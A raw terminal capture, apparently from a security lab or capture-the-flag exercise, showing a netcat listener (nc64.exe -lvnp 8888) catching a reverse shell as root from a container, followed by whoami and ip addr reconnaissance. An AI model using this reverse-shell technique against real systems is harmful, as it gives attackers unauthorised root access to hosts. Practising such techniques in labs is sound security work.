 PS C:\Users\YING\OneDrive\Desktop> .\nc64.exe -lvnp 8888
listening on [any] 8888 ...
connect to [172.172.10.210] from (UNKNOWN) [172.172.10.210] 42517
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@511a24619f36:/# whoami
whoami
root
root@511a24619f36:/# ipaddr
ipaddr
bash: ipaddr: command not found
root@511a24619f36:/# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 3a:7a:87:eb:5f:5b brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@511a24619f36:/#